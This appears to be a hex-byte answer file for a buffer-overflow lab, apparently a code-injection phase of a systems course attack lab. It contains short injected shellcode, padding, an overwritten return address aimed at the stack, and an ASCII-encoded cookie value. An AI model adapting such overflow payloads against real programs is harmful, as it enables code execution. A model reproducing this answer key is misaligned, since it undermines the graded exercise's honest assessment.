 cookie.txt ans2.txt
1 48 c7 c7 48 78 66 55 68
2 06 1a 40 00 c3 00 00 00
3 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00
5 00 00 00 00 00 00 00 00
6 48 78 66 55 00 00 00 00
7 31 37 35 65 37 66 30 63
8